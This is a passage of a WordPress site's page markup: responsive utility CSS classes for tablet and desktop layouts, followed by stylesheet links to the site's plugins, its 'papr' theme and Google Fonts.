    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://bm.fti.or.th/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://bm.fti.or.th/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/plyr.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/iconfont.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/animate.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.2.5' type='text/css' media='all' />
